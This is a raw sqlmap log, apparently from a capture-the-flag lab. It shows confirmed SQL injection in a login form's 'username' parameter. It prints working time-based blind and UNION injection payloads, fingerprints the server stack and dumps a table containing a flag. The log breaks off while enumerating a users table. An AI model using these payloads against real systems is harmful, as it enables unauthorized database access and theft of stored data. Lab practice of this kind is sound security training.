 [20:38:19] [INFO] target URL appears to be UNION injectable with 3 columns
[20:38:19] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3724 FROM (SELECT(SLEEP(5)))pzwS) AND 'zpux'='zpux&password=123
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x717a6a7071,0x454d71484b6e757871415942557674494872426d65566d6354554952434a4f5a74564a754a7a5373,0x7171786a71),NULL-- -&password=12
---
[20:38:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[20:38:53] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:38:53] [INFO] fetching current database
[20:38:53] [INFO] fetching tables for database: 'oa_db'
[20:38:53] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[20:38:53] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02                                     |
+----+--------------------------------------------+
| 1  | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
+----+--------------------------------------------+
[20:38:53] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_f1Agggg.csv'
[20:38:53] [INFO] fetching columns for table 'oa_users' in database 'oa_db'